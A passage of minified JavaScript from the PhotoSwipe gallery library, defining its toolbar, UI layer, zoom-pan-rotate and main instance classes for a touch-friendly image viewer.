{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
